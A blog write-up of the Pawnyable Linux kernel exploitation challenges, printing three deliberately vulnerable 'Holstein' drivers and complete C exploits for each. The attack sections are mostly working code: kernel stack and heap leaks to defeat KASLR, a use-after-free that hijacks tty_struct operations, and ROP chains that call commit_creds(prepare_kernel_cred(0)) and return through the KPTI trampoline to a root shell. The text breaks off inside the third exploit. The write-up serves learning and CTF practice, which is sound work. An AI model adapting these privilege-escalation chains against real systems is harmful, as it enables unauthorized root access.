- Published at
Pawnyable Linux Kernel Exploitation series
Learn the internals of modern linux kernel exploitation bypassing all the mitigations like SMAP, SMEP, KPTI, KASLR. The blogpost contains a linux kernel exploitation series covering variety of bugs and exploitation techniques.
Table of Contents
Introduction
Pawnyable presents a series of challenges including Linux Kernel Exploitation which we are going through. These challenges are created by @ptr_yudai. In the Linux Kernel Exploitation chapter we discuss various kernel exploitation techniques so called Privilege Escalation.
Holstein 1
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cdev.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/slab.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("ptr-yudai");
MODULE_DESCRIPTION("Holstein v1 - Vulnerable Kernel Driver for Pawnyable");
#define DEVICE_NAME "holstein"
#define BUFFER_SIZE 0x400
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_open called\n");
g_buf = kmalloc(BUFFER_SIZE, GFP_KERNEL);
if (!g_buf) {
printk(KERN_INFO "kmalloc failed");
return -ENOMEM;
}
return 0;
}
static ssize_t module_read(struct file *file,
char __user *buf, size_t count,
loff_t *f_pos)
{
char kbuf[BUFFER_SIZE] = { 0 };
printk(KERN_INFO "module_read called\n");
memcpy(kbuf, g_buf, BUFFER_SIZE);
if (_copy_to_user(buf, kbuf, count)) {
printk(KERN_INFO "copy_to_user failed\n");
return -EINVAL;
}
return count;
}
static ssize_t module_write(struct file *file,
const char __user *buf, size_t count,
loff_t *f_pos)
{
char kbuf[BUFFER_SIZE] = { 0 };
printk(KERN_INFO "module_write called\n");
if (_copy_from_user(kbuf, buf, count)) {
printk(KERN_INFO "copy_from_user failed\n");
return -EINVAL;
}
memcpy(g_buf, kbuf, BUFFER_SIZE);
return count;
}
static int module_close(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_close called\n");
kfree(g_buf);
return 0;
}
static struct file_operations module_fops =
{
.owner = THIS_MODULE,
.read = module_read,
.write = module_write,
.open = module_open,
.release = module_close,
};
static dev_t dev_id;
static struct cdev c_dev;
static int __init module_initialize(void)
{
if (alloc_chrdev_region(&dev_id, 0, 1, DEVICE_NAME)) {
printk(KERN_WARNING "Failed to register device\n");
return -EBUSY;
}
cdev_init(&c_dev, &module_fops);
c_dev.owner = THIS_MODULE;
if (cdev_add(&c_dev, dev_id, 1)) {
printk(KERN_WARNING "Failed to add cdev\n");
unregister_chrdev_region(dev_id, 1);
return -EBUSY;
}
return 0;
}
static void __exit module_cleanup(void)
{
cdev_del(&c_dev);
unregister_chrdev_region(dev_id, 1);
}
module_init(module_initialize);
module_exit(module_cleanup);
Bug
In Holstein v1 there is no check on the size of data being read or written to kernel stack buffer kbuf during the call to memcpy making it vulnerabile to stack buffer overflow.
Exploit
This vulnerability allows attackers to perform out-of-bounds read and out-of-bounds write access on the kernel stack. The attackers can perform stack buffer overflow and trigger a ROP chain attack to perform commit_creds(prepare_kerel_creds(0)) changing the UID of the current user to root and returning to userland bypassing kernel exploit mitigations such as the
- kaslr
- kpti
- smap
- smep
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <stdint.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <signal.h>
#include <sys/prctl.h>
#include <sys/stat.h>
#include <sys/auxv.h>
int unsigned long exploit[0x1000];
int unsigned long leak[0x1000];
uint64_t counter = 0;
size_t commit_creds, prepare_kernel_cred, kernel_base;
size_t user_cs, user_ss, user_sp, user_rflags;
void loglx(uint64_t num,char *tag){
printf("[lx] ");
printf(" %-20s ",tag);
printf(": %-#16lx\n",num);
}
void wait(){
char a;
puts("[*] Waiting for user input ... ");
getc(stdin);
}
void save_state()
{
__asm__(
"mov user_cs,cs;"
"mov user_sp,rsp;"
"mov user_ss,ss;"
"pushf;"
"pop user_rflags;"
);
}
void getshell()
{
char *argv[] = {"/bin/sh", NULL};
syscall(__NR_setuid, 0);
syscall(__NR_execve, "/bin/sh", argv, 0);
syscall(__NR_exit, 0);
}
__attribute__((naked)) void tramp(){
__asm__(
"mov rsp, 0x5001000;"
"jmp getshell;"
);
}
void *SHELL=tramp;
void sudo()
{
void *(*pre)(int) = prepare_kernel_cred;
int (*cc)(void *) = commit_creds;
(*cc)((*pre)(0));
__asm__(
"push user_ss;"
"push user_sp;"
"push user_rflags;"
"push user_cs;"
"push SHELL;"
"push 0;"
"swapgs;"
"pop rbp;"
"iretq;"
);
}
int fd = 0;
void get_device(){
fd = open("/dev/holstein", O_RDWR);
if (fd < 0){
puts("[!] Failed to open device");
} else {
puts("[*] Opened device");
}
}
int do_ioctl(int cmd, int arg){
return ioctl(fd, cmd, arg);
}
int do_write(char * buffer, int size){
return write(fd, buffer, size);
}
int do_read(char * buffer, int size){
return read(fd, buffer, size);
}
#define BUFFER_SIZE 0x400
int main()
{
int i;
mmap((void*)0x5000000,0x2000,PROT_EXEC|PROT_READ|PROT_WRITE,MAP_PRIVATE |MAP_ANON|MAP_FIXED | MAP_POPULATE , 0 , 0 );
setvbuf(stdout,0,2,0);
signal(SIGSEGV,SHELL);
save_state();
get_device();
do_read(leak, 0x1000); // Out of bounds read on kernel stack buffer to get kernel heap and stack leak
size_t kheap = leak[128];
kernel_base = leak[129]-1299260;
unsigned long user_rip = (unsigned long)getshell;
loglx(kheap, "KERNEL HEAP");
loglx(kernel_base, "KERNEL BASE");
unsigned off = 0x81; // RIP offset
exploit[off] = kernel_base + ( 0xffffffff81028364 - 0xffffffff81000000 ); // ret
exploit[off++] = kernel_base + ( 0xffffffff8127bbdc - 0xffffffff81000000 ); // pop rdi
exploit[off++] = 0x0;
exploit[off++] = kernel_base + ( 0xffffffff8106e240 - 0xffffffff81000000 ); // prepare_kernel_creds
exploit[off++] = kernel_base + ( 0xffffffff81146092 - 0xffffffff81000000 ); // pop rdx; ret
exploit[off++] = 0xc0;
exploit[off++] = kernel_base + ( 0xffffffff814d47f8 - 0xffffffff81000000 ); // mov rdx, rax
exploit[off++] = kernel_base + ( 0xffffffff8101ccde - 0xffffffff81000000 ); // pop rsi
exploit[off++] = kernel_base + ( 0xffffffff8101ccde - 0xffffffff81000000 ); // ret
exploit[off++] = kernel_base + ( 0xffffffff81800f9a - 0xffffffff81000000 ); // mov rdi, rdx
exploit[off++] = kernel_base + ( 0xffffffff8106e390 - 0xffffffff81000000 ); // commit creds
exploit[off++] = kernel_base + ( 0xffffffff81800e26 - 0xffffffff81000000 ); // kpti_trampoline
exploit[off++] = 0x0;
exploit[off++] = 0x0;
exploit[off++] = user_rip;
exploit[off++] = user_cs;
exploit[off++] = user_rflags;
exploit[off++] = user_sp;
exploit[off++] = user_ss;
do_write(exploit, 0x500); // Stack overflow triggering rop chain attack and drop root shell
return 0;
}

Holstein 2
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cdev.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/slab.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("ptr-yudai");
MODULE_DESCRIPTION("Holstein v2 - Vulnerable Kernel Driver for Pawnyable");
#define DEVICE_NAME "holstein"
#define BUFFER_SIZE 0x400
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_open called\n");
g_buf = kmalloc(BUFFER_SIZE, GFP_KERNEL);
if (!g_buf) {
printk(KERN_INFO "kmalloc failed");
return -ENOMEM;
}
return 0;
}
static ssize_t module_read(struct file *file,
char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_read called\n");
if (copy_to_user(buf, g_buf, count)) {
printk(KERN_INFO "copy_to_user failed\n");
return -EINVAL;
}
return count;
}
static ssize_t module_write(struct file *file,
const char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_write called\n");
if (copy_from_user(g_buf, buf, count)) {
printk(KERN_INFO "copy_from_user failed\n");
return -EINVAL;
}
return count;
}
static int module_close(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_close called\n");
kfree(g_buf);
return 0;
}
static struct file_operations module_fops =
{
.owner = THIS_MODULE,
.read = module_read,
.write = module_write,
.open = module_open,
.release = module_close,
};
static dev_t dev_id;
static struct cdev c_dev;
static int __init module_initialize(void)
{
if (alloc_chrdev_region(&dev_id, 0, 1, DEVICE_NAME)) {
printk(KERN_WARNING "Failed to register device\n");
return -EBUSY;
}
cdev_init(&c_dev, &module_fops);
c_dev.owner = THIS_MODULE;
if (cdev_add(&c_dev, dev_id, 1)) {
printk(KERN_WARNING "Failed to add cdev\n");
unregister_chrdev_region(dev_id, 1);
return -EBUSY;
}
return 0;
}
static void __exit module_cleanup(void)
{
cdev_del(&c_dev);
unregister_chrdev_region(dev_id, 1);
}
module_init(module_initialize);
module_exit(module_cleanup);
Bug
- The kernel driver does not have a mutex lock allowing multiple file descriptors to communicate with the kernel driver simultaneously.
- The kernel driver also has a Use-After-Free bug. When the
module_close()function is called the driver free’sg_bufand doesn’t change theg_bufto NULL leading to a Use-After-Free vulnerability. - The kernel driver also has a heap overflow bug as there are no checks performed when passing the user controlled size to
copy_to_user()orcopy_from_user()function leading to a kernel heap buffer overflow.
Exploit
This can be exploited in this following way. The exploit also doesn’t require heap buffer overflow.
| fd1 | fd2 |
|---|---|
| open(“/dev/holstein”); | open(“/dev/holstein”); |
| close(fd2); // g_buf is now freed | |
| open(“/dev/ptmx”); // tty_struct is allocated to the address of g_buf | |
| read(fd1, leak, 0x400); // now the contents of tty_struct is read into leak buffer | |
| close(fd1); // g_buf containing the tty_struct is freed | |
| open(“/dev/holstein”); // g_buf reallocated | open(“/dev/holstein”); |
| close(fd2); | |
| victim = open(“/dev/ptmx”); //tty_struct allocated to g_buf | |
| write(fd1, exploit, 0x400); // overwrite tty_struct->fops to a fake vtable | |
| ioctl(ptmx, 0x4141414141414141, ROP_CHAIN_ADDR // trigger ROP and get shell |
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <stdint.h>
#include <inttypes.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <signal.h>
#include <sys/prctl.h>
#include <sys/stat.h>
#include <sys/auxv.h>
int unsigned long exploit[0x1000];
int unsigned long leak[0x1000];
uint64_t counter = 0;
#define TTY_STRUCT_MAGIC 0x0000000100005401
size_t commit_creds, prepare_kernel_cred, kernel_base, tty_struct;
size_t user_cs, user_ss, user_sp, user_rflags;
void loglx(uint64_t num,char *tag){
printf("[lx] ");
printf(" %-20s ",tag);
printf(": %-#16lx\n",num);
}
void wait(){
char a;
puts("[*] Waiting for user input ... ");
getc(stdin);
}
void save_state()
{
__asm__(
"mov user_cs,cs;"
"mov user_sp,rsp;"
"mov user_ss,ss;"
"pushf;"
"pop user_rflags;"
);
}
void getshell()
{
char *argv[] = {"/bin/sh", NULL};
syscall(__NR_setuid, 0);
syscall(__NR_execve, "/bin/sh", argv, 0);
syscall(__NR_exit, 0);
}
__attribute__((naked)) void tramp(){
__asm__(
"mov rsp, 0x5001000;"
"jmp getshell;"
);
}
void *SHELL=tramp;
void sudo()
{
void *(*pre)(int) = prepare_kernel_cred;
int (*cc)(void *) = commit_creds;
(*cc)((*pre)(0));
__asm__(
"push user_ss;"
"push user_sp;"
"push user_rflags;"
"push user_cs;"
"push SHELL;"
"push 0;"
"swapgs;"
"pop rbp;"
"iretq;"
);
}
int fd, fd1 = 0;
int get_device(){
int tmp_fd;
tmp_fd = open("/dev/holstein", O_RDWR);
if (tmp_fd < 0){
puts("[!] Failed to open device");
} else {
printf("[*] Opened device %x\n", tmp_fd);
}
return tmp_fd;
}
int do_ioctl(int cmd, int arg){
return ioctl(fd, cmd, arg);
}
int do_write(char * buffer, int size){
printf("[*] write %x\n", fd);
return write(fd, buffer, size);
}
int do_read(char * buffer, int size){
return read(fd, buffer, size);
}
void leak_kbase(int size)
{
do_read(leak, size);
unsigned int off=0;
for (int i = 0; i < size; ++i)
{
uint64_t value = *(uint64_t *)&leak[i];
if ((value&0xfffff) == 0x38880) // kbase
{
printf("\x1b[31m[%d : 0x%.3x] 0x%.16" PRIx64 "\x1b[0m\n", off, i, value);
kernel_base = value - 0xc38880;
break;
}
}
}
size_t get_gadget(unsigned long int addr)
{
return kernel_base + ( addr - 0xffffffff81000000 );
}
#define BUFFER_SIZE 0x400
int main()
{
int i;
unsigned long user_rip = (unsigned long)getshell;
mmap((void*)0x5000000,0x2000,PROT_EXEC|PROT_READ|PROT_WRITE,MAP_PRIVATE |MAP_ANON|MAP_FIXED | MAP_POPULATE , 0 , 0 );
setvbuf(stdout,0,2,0);
signal(SIGSEGV,SHELL);
save_state();
fd = get_device();
int tmp = get_device();
close(tmp);
int ptmx = open("/dev/ptmx",O_RDWR);
leak_kbase(0x1000);
loglx(kernel_base, "KERNEL BASE");
close(fd);
fd = get_device();
tmp = get_device();
close(tmp);
ptmx = open("/dev/ptmx",O_RDWR);
prepare_kernel_cred = get_gadget(0xffffffff81074650);
commit_creds = get_gadget(0xffffffff810744b0);
do_read(exploit, (0x5b + 8 )*8);
telescope(exploit, (0x5b + 8 )*8);
tty_struct = exploit[31]-0xf8;
printf("tty_struct : 0x%lx\n", tty_struct);
printf("tty_fake_ops : 0x%lx\n", tty_struct+0x2d0);
printf("ROP chain : 0x%lx\n", tty_struct+0x338);
exploit[3] = tty_struct+0x2d0;
int off = 0x2d0/8 + (0x60/8);
exploit[off++] = get_gadget(0xffffffff811077fb);
size_t pop_rdi, pop_rax, pop_rdx, cmp_rdx, mov_rdi_rax, kpti_trampoline, mov_rsi_rax, mov_rdi_rsi;
mov_rsi_rax = get_gadget(0xffffffff8151a3bf);
mov_rdi_rsi = get_gadget(0xffffffff8139826b);
pop_rdi = get_gadget(0xffffffff810d748d);
pop_rax = get_gadget(0xffffffff81025261);
pop_rdx = get_gadget(0xffffffff8113c0da);
mov_rdi_rax = get_gadget(0xffffffff8129628e); // 0xffffffff8129628e: mov rdi, rax; cmp rdi, rdx; jne short 0xffffffff81296285; xor eax, eax; ret
kpti_trampoline = get_gadget(0xffffffff81800e26);
cmp_rdx = get_gadget(0xffffffff81008420); // 0xffffffff81008420: cmp rdx, 0x3c; je short 0xffffffff81008427; ret;
exploit[off++] = get_gadget(0xffffffff810001fc); // ret
exploit[off++] = get_gadget(0xffffffff810001fc); // ret
exploit[off++] = get_gadget(0xffffffff810001fc); // ret
exploit[off++] = pop_rdi; // return address
exploit[off++] = 0x0; // rdi <- 0
exploit[off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
exploit[off++] = pop_rdx;
exploit[off++] = 0xdeadbeef; // rdx <- 8
exploit[off++] = cmp_rdx; // make sure JNE doesn't branch
exploit[off++] = mov_rsi_rax;
exploit[off++] = 0x0; // dummy
exploit[off++] = 0x0; // dummy
exploit[off++] = 0x0; // dummy
exploit[off++] = mov_rdi_rsi;
exploit[off++] = commit_creds; // commit_creds(prepare_kernel_cred(0))
exploit[off++] = kpti_trampoline; // swapgs_restore_regs_and_return_to_usermode + 22
exploit[off++] = 0x0; // dummy rax
exploit[off++] = 0x0; // dummy rdi
exploit[off++] = user_rip;
exploit[off++] = user_cs;
exploit[off++] = user_rflags;
exploit[off++] = user_sp;
exploit[off++] = user_ss;
do_write(exploit, 0x500 );
usleep(0.5e6);
wait();
ioctl(ptmx, 0x4141414141414141, tty_struct+0x338); // trigger ROP chain drop root shell
return 0;
}

Holstein 3
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cdev.h>
#include <linux/fs.h>
#include <linux/uaccess.h>
#include <linux/slab.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("ptr-yudai");
MODULE_DESCRIPTION("Holstein v3 - Vulnerable Kernel Driver for Pawnyable");
#define DEVICE_NAME "holstein"
#define BUFFER_SIZE 0x400
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_open called\n");
g_buf = kzalloc(BUFFER_SIZE, GFP_KERNEL);
if (!g_buf) {
printk(KERN_INFO "kmalloc failed");
return -ENOMEM;
}
return 0;
}
static ssize_t module_read(struct file *file,
char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_read called\n");
if (count > BUFFER_SIZE) {
printk(KERN_INFO "invalid buffer size\n");
return -EINVAL;
}
if (copy_to_user(buf, g_buf, count)) {
printk(KERN_INFO "copy_to_user failed\n");
return -EINVAL;
}
return count;
}
static ssize_t module_write(struct file *file,
const char __user *buf, size_t count,
loff_t *f_pos)
{
printk(KERN_INFO "module_write called\n");
if (count > BUFFER_SIZE) {
printk(KERN_INFO "invalid buffer size\n");
return -EINVAL;
}
if (copy_from_user(g_buf, buf, count)) {
printk(KERN_INFO "copy_from_user failed\n");
return -EINVAL;
}
return count;
}
static int module_close(struct inode *inode, struct file *file)
{
printk(KERN_INFO "module_close called\n");
kfree(g_buf);
return 0;
}
static struct file_operations module_fops =
{
.owner = THIS_MODULE,
.read = module_read,
.write = module_write,
.open = module_open,
.release = module_close,
};
static dev_t dev_id;
static struct cdev c_dev;
static int __init module_initialize(void)
{
if (alloc_chrdev_region(&dev_id, 0, 1, DEVICE_NAME)) {
printk(KERN_WARNING "Failed to register device\n");
return -EBUSY;
}
cdev_init(&c_dev, &module_fops);
c_dev.owner = THIS_MODULE;
if (cdev_add(&c_dev, dev_id, 1)) {
printk(KERN_WARNING "Failed to add cdev\n");
unregister_chrdev_region(dev_id, 1);
return -EBUSY;
}
return 0;
}
static void __exit module_cleanup(void)
{
cdev_del(&c_dev);
unregister_chrdev_region(dev_id, 1);
}
module_init(module_initialize);
module_exit(module_cleanup);
Bug
The same challenge as Holstein 2 except the heap buffer overflow is patched by checking the size passed to the read and write functions of the driver before calling the copy_to_user() or copy_from_user() functions.
Exploit
The same exploit as Holstein 2.
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <stdint.h>
#include <inttypes.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <signal.h>
#include <sys/prctl.h>
#include <sys/stat.h>
#include <sys/auxv.h>
int unsigned long exploit[0x1000];
int unsigned long leak[0x1000];
uint64_t counter = 0;
#define TTY_STRUCT_MAGIC 0x0000000100005401
size_t commit_creds, prepare_kernel_cred, kernel_base, tty_struct;
size_t user_cs, user_ss, user_sp, user_rflags;
void loglx(uint64_t num,char *tag){
printf("[lx] ");
printf(" %-20s ",tag);
printf(": %-#16lx\n",num);
}
void wait(){
char a;
puts("[*] Waiting for user input ... ");
getc(stdin);
}
void save_state()
{
__asm__(
"mov user_cs,cs;"
"mov user_sp,rsp;"
"mov user_ss,ss;"
"pushf;"
"pop user_rflags;"
);
}
void getshell()
{
char *argv[] = {"/bin/sh", NULL};
syscall(__NR_setuid, 0);
syscall(__NR_execve, "/bin/sh", argv, 0);
syscall(__NR_exit, 0);
}
__attribute__((naked)) void tramp(){
__asm__(
"mov rsp, 0x5001000;"
"jmp getshell;"
);
}
void *SHELL=tramp;
void sudo()
{
void *(*pre)(int) = prepare_kernel_cred;
int (*cc)(void *) = commit_creds;
(*cc)((*pre)(0));
__asm__(
"push user_ss;"
"push user_sp;"
"push user_rflags;"
"push user_cs;"
"push SHELL;"
"push 0;"
"swapgs;"
"pop rbp;"
"iretq;"
);
}
int fd, fd1 = 0;
int get_device(){
int tmp_fd;
tmp_fd = open("/dev/holstein", O_RDWR);
if (tmp_fd < 0){
puts("[!] Failed to open device");
} else {
printf("[*] Opened device %x\n", tmp_fd);
}
return tmp_fd;
}
int do_ioctl(int cmd, int arg){
return ioctl(fd, cmd, arg);
}
int do_write(char * buffer, int size){
printf("[*] write %x\n", fd);
return write(fd, buffer, size);
}
int do_read(char * buffer, int size){
return read(fd, buffer, size);
}
void leak_kbase(int size)
{
do_read(leak, size);
unsigned int off=0;
for (int i = 0; i < size; ++i)
{
uint64_t value = *(uint64_t *)&leak[i];
if ((value&0xfffff) == 0x38880) // kbase
{
printf("\x1b[31m[%d : 0x%.3x] 0x%.16" PRIx64 "\x1b[0m\n", off, i, value);
